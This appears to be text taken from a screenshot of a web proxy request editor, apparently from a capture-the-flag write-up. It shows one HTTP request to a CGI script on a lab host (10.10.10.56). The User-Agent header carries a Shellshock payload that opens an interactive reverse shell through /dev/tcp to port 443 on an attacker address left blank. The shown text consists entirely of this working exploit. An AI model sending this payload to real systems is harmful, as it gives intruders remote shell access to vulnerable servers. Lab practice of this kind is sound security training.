 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /bin/sh -i >& /dev/tcp/ /443 0>&1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10